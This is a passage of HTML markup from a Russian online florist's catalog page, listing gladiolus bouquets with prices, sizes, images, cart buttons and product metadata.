		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4077">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4077" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4077"
               data-product-name="Микс из 5 гладиолусов в розовом фоамиране"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="8" href="/catalog/czvety/gladiolusy/miks_iz_5_gladiolusov_v_rozovom_foamiran/" class="prevented">
                                            Микс из 5 гладиолусов в розовом фоамиране                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4077</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4077" value="1" id="item_count_4077"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4077, 'item_count_4077')" class="btn fill ecom-listing-add" data-id="4077" data-name="Микс из 5 гладиолусов в розовом фоамиране" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из 5 гладиолусов в розовом фоамиране">
                    <meta itemprop="description" content="Заказать микс из 5 гладиолусов в розовом фоамиране по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/czvety/gladiolusy/miks_iz_5_gladiolusov_v_rozovom_foamiran/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/c7c/320_320_1/acznr4akvngrfhar9gc3fqkrnco4a1a8.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4040" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4040" data-element="4040">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4040">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4040">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/00c/320_320_1/q227f55aw75l8yudpr3omy1qmb0fee6q.jpeg);" onclick = "window.location.href='/catalog/czvety/miks_iz_krasnykh_gladiolusov_delfiniuma_/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/00c/320_320_1/q227f55aw75l8yudpr3omy1qmb0fee6q.jpeg" alt="Микс из красных гладиолусов, дельфиниума и эустомы" data-src="/upload/resize_cache/iblock/00c/320_320_1/q227f55aw75l8yudpr3omy1qmb0fee6q.jpeg" data-src-mobile="/upload/resize_cache/iblock/00c/320_320_1/q227f55aw75l8yudpr3omy1qmb0fee6q.jpeg" title="Микс из красных гладиолусов, дельфиниума и эустомы">
																																<img src="/upload/resize_cache/iblock/03e/320_320_1/vhp3zxsrplyzb30tioqzl8yssetohwuk.jpeg" alt="Микс из красных гладиолусов, дельфиниума и эустомы" data-src="/upload/resize_cache/iblock/03e/320_320_1/vhp3zxsrplyzb30tioqzl8yssetohwuk.jpeg" data-src-mobile="/upload/resize_cache/iblock/03e/320_320_1/vhp3zxsrplyzb30tioqzl8yssetohwuk.jpeg" title="Микс из красных гладиолусов, дельфиниума и эустомы">
																																<img src="/upload/resize_cache/iblock/b4d/320_320_1/1lxiydizwn3om6ftbg67116tvsgvm1z0.jpeg" alt="Микс из красных гладиолусов, дельфиниума и эустомы" data-src="/upload/resize_cache/iblock/b4d/320_320_1/1lxiydizwn3om6ftbg67116tvsgvm1z0.jpeg" data-src-mobile="/upload/resize_cache/iblock/b4d/320_320_1/1lxiydizwn3om6ftbg67116tvsgvm1z0.jpeg" title="Микс из красных гладиолусов, дельфиниума и эустомы">
																																<img src="/upload/resize_cache/iblock/cc2/320_320_1/im9d7r0490uopaodeq8y97l173ekdhip.jpeg" alt="Микс из красных гладиолусов, дельфиниума и эустомы" data-src="/upload/resize_cache/iblock/cc2/320_320_1/im9d7r0490uopaodeq8y97l173ekdhip.jpeg" data-src-mobile="/upload/resize_cache/iblock/cc2/320_320_1/im9d7r0490uopaodeq8y97l173ekdhip.jpeg" title="Микс из красных гладиолусов, дельфиниума и эустомы">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4040"
                   data-product-name="Микс из красных гладиолусов, дельфиниума и эустомы"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="9" href="/catalog/czvety/miks_iz_krasnykh_gladiolusov_delfiniuma_/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/00c/320_320_1/q227f55aw75l8yudpr3omy1qmb0fee6q.jpeg" alt="Микс из красных гладиолусов, дельфиниума и эустомы с доставкой в Москве" data-src="/upload/resize_cache/iblock/00c/320_320_1/q227f55aw75l8yudpr3omy1qmb0fee6q.jpeg" data-src-mobile="/upload/resize_cache/iblock/00c/320_320_1/q227f55aw75l8yudpr3omy1qmb0fee6q.jpeg" title="Купить Микс из красных гладиолусов, дельфиниума и эустомы по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4040" src="/upload/resize_cache/iblock/03e/320_320_1/vhp3zxsrplyzb30tioqzl8yssetohwuk.jpeg" data-id="4040" alt="Микс из красных гладиолусов, дельфиниума и эустомы с доставкой в Москве" data-src="/upload/resize_cache/iblock/03e/320_320_1/vhp3zxsrplyzb30tioqzl8yssetohwuk.jpeg" data-src-mobile="/upload/resize_cache/iblock/03e/320_320_1/vhp3zxsrplyzb30tioqzl8yssetohwuk.jpeg" title="Купить Микс из красных гладиолусов, дельфиниума и эустомы по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4040" data-element="4040">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4040">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4040">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4040" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4040"
               data-product-name="Микс из красных гладиолусов, дельфиниума и эустомы"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="9" href="/catalog/czvety/miks_iz_krasnykh_gladiolusov_delfiniuma_/" class="prevented">
                                            Микс из красных гладиолусов, дельфиниума и эустомы                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4040</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4040" value="1" id="item_count_4040"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4040, 'item_count_4040')" class="btn fill ecom-listing-add" data-id="4040" data-name="Микс из красных гладиолусов, дельфиниума и эустомы" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из красных гладиолусов, дельфиниума и эустомы">
                    <meta itemprop="description" content="Заказать микс из красных гладиолусов, дельфиниума и эустомы по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/czvety/miks_iz_krasnykh_gladiolusov_delfiniuma_/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/03e/320_320_1/vhp3zxsrplyzb30tioqzl8yssetohwuk.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4039" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4039" data-element="4039">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4039">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4039">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/f18/320_320_1/cu2s1hju5tgw35c2gzqhbn2j4y4r5bfw.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_3_sirenevykh_gladiolusov_i_eusto/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/f18/320_320_1/cu2s1hju5tgw35c2gzqhbn2j4y4r5bfw.jpeg" alt="Микс из 3 сиреневых гладиолусов и эустомы" data-src="/upload/resize_cache/iblock/f18/320_320_1/cu2s1hju5tgw35c2gzqhbn2j4y4r5bfw.jpeg" data-src-mobile="/upload/resize_cache/iblock/f18/320_320_1/cu2s1hju5tgw35c2gzqhbn2j4y4r5bfw.jpeg" title="Микс из 3 сиреневых гладиолусов и эустомы">
																																<img src="/upload/resize_cache/iblock/b51/320_320_1/4orzo9z3tpx8swzrzjjr3k93bd6w71z8.jpeg" alt="Микс из 3 сиреневых гладиолусов и эустомы" data-src="/upload/resize_cache/iblock/b51/320_320_1/4orzo9z3tpx8swzrzjjr3k93bd6w71z8.jpeg" data-src-mobile="/upload/resize_cache/iblock/b51/320_320_1/4orzo9z3tpx8swzrzjjr3k93bd6w71z8.jpeg" title="Микс из 3 сиреневых гладиолусов и эустомы">
																																<img src="/upload/resize_cache/iblock/fe2/320_320_1/4a4s6kitl114i7sbm8m856wvfjk0cf1n.jpeg" alt="Микс из 3 сиреневых гладиолусов и эустомы" data-src="/upload/resize_cache/iblock/fe2/320_320_1/4a4s6kitl114i7sbm8m856wvfjk0cf1n.jpeg" data-src-mobile="/upload/resize_cache/iblock/fe2/320_320_1/4a4s6kitl114i7sbm8m856wvfjk0cf1n.jpeg" title="Микс из 3 сиреневых гладиолусов и эустомы">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4039"
                   data-product-name="Микс из 3 сиреневых гладиолусов и эустомы"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="10" href="/catalog/bukety/miks_iz_3_sirenevykh_gladiolusov_i_eusto/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/f18/320_320_1/cu2s1hju5tgw35c2gzqhbn2j4y4r5bfw.jpeg" alt="Микс из 3 сиреневых гладиолусов и эустомы с доставкой в Москве" data-src="/upload/resize_cache/iblock/f18/320_320_1/cu2s1hju5tgw35c2gzqhbn2j4y4r5bfw.jpeg" data-src-mobile="/upload/resize_cache/iblock/f18/320_320_1/cu2s1hju5tgw35c2gzqhbn2j4y4r5bfw.jpeg" title="Купить Микс из 3 сиреневых гладиолусов и эустомы по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4039" src="/upload/resize_cache/iblock/b51/320_320_1/4orzo9z3tpx8swzrzjjr3k93bd6w71z8.jpeg" data-id="4039" alt="Микс из 3 сиреневых гладиолусов и эустомы с доставкой в Москве" data-src="/upload/resize_cache/iblock/b51/320_320_1/4orzo9z3tpx8swzrzjjr3k93bd6w71z8.jpeg" data-src-mobile="/upload/resize_cache/iblock/b51/320_320_1/4orzo9z3tpx8swzrzjjr3k93bd6w71z8.jpeg" title="Купить Микс из 3 сиреневых гладиолусов и эустомы по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4039" data-element="4039">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4039">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4039">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4039" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4039"
               data-product-name="Микс из 3 сиреневых гладиолусов и эустомы"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="10" href="/catalog/bukety/miks_iz_3_sirenevykh_gladiolusov_i_eusto/" class="prevented">
                                            Микс из 3 сиреневых гладиолусов и эустомы                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4039</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4039" value="1" id="item_count_4039"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4039, 'item_count_4039')" class="btn fill ecom-listing-add" data-id="4039" data-name="Микс из 3 сиреневых гладиолусов и эустомы" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из 3 сиреневых гладиолусов и эустомы">
                    <meta itemprop="description" content="Заказать микс из 3 сиреневых гладиолусов и эустомы по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_iz_3_sirenevykh_gladiolusov_i_eusto/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/b51/320_320_1/4orzo9z3tpx8swzrzjjr3k93bd6w71z8.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_3565" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_3565" data-element="3565">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3565">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
